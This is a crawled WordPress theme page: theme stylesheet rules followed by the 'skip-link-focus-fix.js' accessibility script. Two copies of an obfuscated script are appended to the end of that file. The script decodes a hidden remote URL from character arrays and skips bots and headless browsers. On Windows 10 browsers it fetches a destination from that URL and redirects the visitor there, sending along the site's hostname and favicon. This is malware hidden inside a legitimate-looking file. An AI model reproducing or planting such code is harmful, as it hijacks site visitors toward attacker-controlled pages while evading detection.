.entry-content a {
	text-decoration: underline;
}

.entry-content a:hover {
	text-decoration: none;
}

.entry-footer {
	padding-top: 8px;
	padding-bottom: 59px;
}

/* Ditch bottom padding if post nav is the last thing in the main container, like if there are no comments. Looks better! */
.post-navigation:last-child {
	margin-bottom: -70px;
}

.post-navigation .nav-previous:nth-child(1):nth-last-child(2) {
	padding-bottom: 2px;
}

.entry-content blockquote,
.post-navigation a {
	background: rgba(0,0,0,.02);
}

.entry-content blockquote {
	margin-top: 1.619em;
	margin-bottom: 1.619em;
	padding-top: 48px;
	padding-bottom: 48px;
	padding-left: 70px;
	padding-right: 120px;
}

.entry-content blockquote p:first-child {
	margin-top: 0;
}

/* This would normally be :last-child, but we're injecting an SVG to be the last child. This effectively targets the last paragraph */
.entry-content blockquote p:nth-last-child(2) {
	margin-bottom: 0;
}

.post-navigation a {
	display: block;
	padding-top: 28px;
	padding-bottom: 28px;
	transition: .5s background;
}

.post-navigation a:hover {
	background: rgba(0,0,0,.1);	
	text-decoration: none;
}

.post-navigation .nav-label,
.post-navigation .nav-link {
	display: inline-block;
}

.post-navigation .nav-label {
	opacity: .75;
	padding-right: 8px;
}

.post-password-form input[type="password"] {
	margin-bottom: 10px;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.social-links {
	padding-bottom: 42px;
	text-align: center;
}

.social-links ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.social-links li {
	padding: 0 5px;
}

.social-links li,
.social-links a {
	display: inline-block;
}

.social-links a:before {
	background: #000;
	border-radius: 50%;
	color: #fff;
	content: "\f1e0";
	font-size: 14px;
	line-height: 36px;
	height: 36px;
	width: 36px;
	transition: .5s background;
}

.social-links a:hover:before {
	background: rgba(0,0,0,.8);
}

.social-links a[href*='wordpress.org']:before,
.social-links a[href*='wordpress.com']:before {
	content: '\f205';
}

.social-links a[href*='facebook.com']:before {
	content: '\f09a';
}

.social-links a[href*='twitter.com']:before {
	content: '\f099';
}

.social-links a[href*='dribbble.com']:before {
	content: '\f17d';
}

.social-links a[href*='plus.google.com']:before {
	content: '\f0d5';
}

.social-links a[href*='pinterest.com']:before {
	content: '\f231';
}

.social-links a[href*='github.com']:before {
	content: '\f09b';
}

.social-links a[href*='tumblr.com']:before {
	content: '\f173';
}

.social-links a[href*='youtube.com']:before {
	content: '\f16a';
}

.social-links a[href*='flickr.com']:before {
	content: '\f16e';
}

.social-links a[href*='vimeo.com']:before {
	content: '\f194';
}

.social-links a[href*='instagram.com']:before {
	content: '\f16d';
}

.social-links a[href*='codepen.io']:before {
	content: '\f1cb';
}

.social-links a[href*='linkedin.com']:before {
	content: '\f0e1';
}

.social-links a[href*='foursquare.com']:before {
	content: '\f180';
}

.social-links a[href*='reddit.com']:before {
	content: '\f1a1';
}

.social-links a[href*='digg.com']:before {
	content: '\f1a6';
}

.social-links a[href*='stumbleupon.com']:before {
	content: '\f1a4';
}

.social-links a[href*='spotify.com']:before {
	content: '\f1a4';
}

.social-links a[href*='twitch.tv']:before {
	content: '\f1e8';
}

.social-links a[href*='dropbox.com']:before {
	content: '\f16b';
}

.social-links a[href*='/feed']:before {
	content: '\f09e';
}

.social-links a[href*='skype']:before {
	content: '\f17e';
}

.social-links a[href*='mailto']:before {
	content: '\f0e0';
}

.site-info {
	letter-spacing: .25em;
	text-align: center;
	text-transform: uppercase;
}

/*--------------------------------------------------------------
## More
--------------------------------------------------------------*/
.site,
.site-inner {
	position: relative;
}

.site-inner {
	transition: .5s top;
	top: 0;
}

#more {
	position: relative;
}

#more-close {
	border: none;
	border-radius: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	top: 35px;
	right: 35px;
}

#more-close:hover {
	background: none;
}

.close-inner {
	display: block;
	position: relative;
	height: 36px;
	width: 36px;
	transform: rotate(45deg);
}

.close-inner:before,
.close-inner:after {
	background: #000;
	content: "";
	display: block;
	position: absolute;
}

.close-inner:before {
	width: 1px;
	top: 0;
	bottom: 0;
	left: 50%;
	margin-left: -0.5px;
}

.close-inner:after {
	height: 1px;
	left: 0;
	right: 0;
	top: 50%;
	margin-top: -0.5px;
}

.more-wrap {
	overflow: hidden;
	padding: 56px 0;
}

#more-toggle {
	background: none;
	border: none;
	font-weight: bold;
	padding: 0;
	text-transform: uppercase;
	width: auto;
	top: 40px;
	right: 46px;
	position: absolute;
}

#more-toggle:hover {
	color: #000;
}

#more {
	background: #fff;
	position: absolute;
	left: 0;
	right: 0;
	visibility: hidden;
	transition: .5s all;
}

.more-toggled #more {
	top: 0;
	visibility: visible;
}

.more-widget-area {
	float: left;
	max-width: 660px;
}

.more-widget-area:nth-child(1):nth-last-child(1) {
	float: none;
	margin-left: auto;
	margin-right: auto;
}

.more-widget-area:nth-child(1):nth-last-child(2),
.more-widget-area:nth-child(2):nth-last-child(1) {
	width: 47%;
}

.more-widget-area:nth-child(1):nth-last-child(3),
.more-widget-area:nth-child(2):nth-last-child(2),
.more-widget-area:nth-child(3):nth-last-child(1) {
	width: 30%;
}

.more-widget-area:nth-child(1):nth-last-child(3),
.more-widget-area:nth-child(2):nth-last-child(2) {
	margin-right: 5%;
}

.more-widget-area:nth-child(1):nth-last-child(2) {
	margin-right: 6%;
}

/*--------------------------------------------------------------
## Responsive
--------------------------------------------------------------*/
.menu-toggle {
	display: none;
}

@media (max-width: 1100px) {
	.site .site-header,
	.site .content-footer-wrap {
		float: none;
		margin-left: auto;
		margin-right: auto;
		max-width: 732px;
		padding-top: 90px;
		width: 100%;
	}

	.main-navigation ul,
	.site-header .search-form {
		display: none;
	}

	.menu-toggle,
	.main-navigation.toggled ul {
		display: block;
	}

	.menu-toggle {
		margin-left: auto;
		margin-right: auto;
	}

	.main-navigation > div > ul {
		margin-top: 40px;
	}

	.site .main-navigation .menu-item-has-children > a:after,
	.site .main-navigation .page_item_has_children > a:after {
		content: "\f078";
	}

	.site .main-navigation ul ul {
		border: none;
		float: none;
		position: static;
	}

	.main-navigation ul ul li {
		margin-left: 30px;
	}

	.main-navigation ul ul a {
		background: none;
		border-width: 0 0 0 2px;
		padding-left: 36px;
		width: 100%;
	}

	.main-navigation li:after {
		display: none;
	}

	.more-widget-area:nth-child(1):nth-last-child(3),
	.more-widget-area:nth-child(2):nth-last-child(2),
	.more-widget-area:nth-child(3):nth-last-child(1),
	.more-widget-area:nth-child(1):nth-last-child(2),
	.more-widget-area:nth-child(2):nth-last-child(1),
	.more-widget-area {
		float: none;
		margin-left: auto;
		margin-right: auto;
		width: 100%;
	}

	.more-widget-area {
		max-width: 356px;
	}
}

@media (max-width: 842px) {
	#more-toggle {
		right: 5%;
	}
}

@media (min-width: 769px) {
	.archive-content .hentry:nth-child(4n+2),
	.archive-content .hentry:nth-child(4n+3) {
		background: rgba(0,0,0,.9);
	}
}

@media (max-width: 768px) {
	.archive-content .hentry {
		padding-top: 100%;
		width: 100%;
	}

	.archive-content .hentry:nth-child(even) {
		background: rgba(0,0,0,.9);		
	}
}

@media (max-width: 700px) {
	.site-info .sep {
		display: block;
		font-size: 0;
		visibility: hidden;
	}
}

@media (max-width: 600px) {
	.single .site-main,
	body.page .site-main,
	.post-navigation a,
	.not-found {
		padding-left: 5%;
		padding-right: 5%;
	}

	.post-navigation,
	.logged-in-as,
	.comment-notes,
	.entry-content blockquote {
		margin-left: -5%;
		margin-right: -5%;
	}

	.entry-content blockquote {
		padding-left: 5%;
		padding-right: 15%;
	}

	blockquote .blockquote-quote {
		right: 5%;
	}

	.posts-navigation,
	.site .posts-navigation .nav-next {
		text-align: center;
	}

	.posts-navigation .nav-previous,
	.posts-navigation .nav-next {
		float: none;
		width: 100%;
	}

	.posts-navigation .nav-previous:nth-child(1):nth-last-child(2) {
		margin-bottom: 20px;
	}

	h1,
	.site-title,
	.comments-title,
	.comment-reply-title {
		font-size: 1.75rem;
	}

	h2,
	.page-title {
		font-size: 1.25rem;
	}

	.archive-content .entry-title,
	.comment-author .fn,
	blockquote {
		font-size: 1.1rem;
	}

	h3 {
		font-size: 1rem;
	}

	h4,
	.entry-content,
	.entry-footer,
	.post-navigation {
		font-size: .9rem;
	}

	h5,
	.site-description,
	button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.posts-navigation a,
	#infinite-handle span,
	.site-info,
	.widget-title,
	.widgettitle,
	.comment-navigation,
	.wp-caption-text
	#more-toggle {
		font-size: .7rem;
	}

	h6,
	.entry-meta,
	.cat-heading,
	.tags-heading,
	blockquote cite,
	caption {
		font-size: .6rem;
	}
}

@media (max-width: 400px) {
	.single .site-main,
	body.page .site-main,
	.post-navigation,
	.not-found,
	.archive-content {
		margin-left: -5%;
		margin-right: -5%;
	}
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://earthcare.net.au/wp-content/themes/novara/js/skip-link-focus-fix.js?ver=20151215
body_size: 954
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();
!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();